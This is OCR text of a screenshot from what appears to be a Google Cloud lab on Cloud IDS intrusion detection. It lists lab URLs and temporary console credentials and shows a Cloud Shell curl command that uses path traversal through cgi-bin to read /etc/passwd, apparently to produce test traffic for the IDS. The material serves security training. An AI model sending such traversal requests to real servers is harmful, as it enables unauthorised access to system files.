 End Lab
02:54:27
Caution: When you are in the console, do not
deviate from the lab instructions. Doing so
may cause your account to be blocked.
Learn more.
Console
Console Username
student-04-7e928567c4f2
Console Password
xpRnLhuk6pEC
Juice Shop URL
http://34.173.178.166:3
Web Server URL
http://34.173.178.166:8
VM-Series URL
https://34.69.42.116
Inbound Threat
curl http://34.173.178
Attacker VM Login
ssh kali@34.173.178.166
XSOAR URL
https://35.223.88.104
1
Google Cloud
qwiklabs-gcp-01-3c4670d9a420
Search cloud IDS
1
?
S
Network Security
Cloud Armor
SSL policies
Cloud IDS
Cloud IDS
CREATE ENDPOINT
REFRESH
Cloud IDS (Cloud Intrusion Detection System) detects malware, spyware, command-and-
control attacks, and other network-based threats. Its security efficacy is industry leading,
built with Palo Alto Networks technologies.
DASHBOARD ENDPOINTS THREATS
Filter Filter endpoints
?
Name Network Zone Minimum alert severity Attached policies
cloud-ids- panw-trust- us- Informational - ATTACH
endpoint vpc central1-a
CLOUD SHELL
Terminal
(qwiklabs-gcp-01-3c4670d9a420)
Open Editor
2
Welcome to Cloud Shell! Type "help" to get started.
Your Cloud Platform project in this session is set to qwiklabs-gcp-01-3c4670d9a420.
Use “gcloud config set project [PROJECT_ID]” to change to a different project.
student_04_7e928567c4f2@cloudshell:~ (qwiklabs-gcp-01-3c4670d9a420)$ curl http://34.173.178.166:80/cgi-bin/../../
../..//bin/cat%20/etc/passwd